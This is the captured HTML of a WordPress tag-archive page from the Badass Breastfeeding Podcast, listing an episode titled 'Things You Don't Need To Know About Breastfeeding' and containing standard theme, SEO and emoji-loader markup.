

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/
body_size: 14432
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>how much is baby getting Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="how much is baby getting Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/","url":"https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/","name":"how much is baby getting Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"how much is baby getting"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; how much is baby getting Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/how-much-is-baby-getting/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-how-much-is-baby-getting tag-1002 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>how much is baby getting</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2021" class="entry entry-post post-2021 episode type-episode status-publish has-post-thumbnail hentry category-august-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-awareness-month tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-calories-in-breastmilk tag-comfort-nursing tag-dianne-cassidy tag-exclusive-breastfeeding tag-fairhaven-health tag-fat-content-in-breastmilk tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-growth-chart tag-how-much-is-baby-getting tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-nikis-natural-wipes tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-percentiles tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-schedules tag-timed-feeds tag-world-breastfeeding-week">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/august-2021/" rel="category tag">August 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/things-you-dont-need-to-know-about-breastfeeding/">
				<img width="768" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/08/68403407_10217714751673902_3454171926765764608_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/things-you-dont-need-to-know-about-breastfeeding/" rel="bookmark">Things You Don&#8217;t Need To Know About Breastfeeding</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2021" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2021/things-you-dont-need-to-know-about-breastfeeding.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (26.0 B)" data-episode-duration="37:03" data-episode-size="26.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/08/things-you-don-t-need-to-know-about-breastfeeding.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
